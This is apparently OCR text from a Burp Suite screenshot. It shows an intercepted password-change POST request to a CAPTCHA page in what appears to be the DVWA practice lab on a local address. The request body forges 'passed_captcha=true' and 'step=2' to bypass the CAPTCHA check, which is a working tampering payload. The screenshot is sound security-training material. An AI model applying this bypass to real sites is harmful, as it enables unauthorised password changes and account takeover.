 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.137:89
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.17.137:89
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.17.137:89
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.17.137:89/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=6e6sjgeh7tcp0sb00k1iqek6s7; security=medium
14 Connection: close
15
16 step=2&password_new=123&password_conf=123&Change=Change&passed_captcha=true
? Search... S 英 0 matches